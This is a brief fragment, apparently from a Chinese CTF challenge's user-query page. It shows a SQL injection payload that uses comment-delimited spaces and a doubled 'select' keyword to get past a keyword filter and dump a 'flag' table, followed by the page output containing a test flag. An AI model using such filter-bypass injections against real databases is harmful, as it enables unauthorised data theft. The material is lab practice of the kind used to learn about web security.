 轩辕杯用户查询
-1/**/union/**/selselectect/**/1,2,group_concat(id,data)/**/from/**/flag
查询
ID 用户名 密码
1 2 flagflag{TEST_Dynamic_FLAG}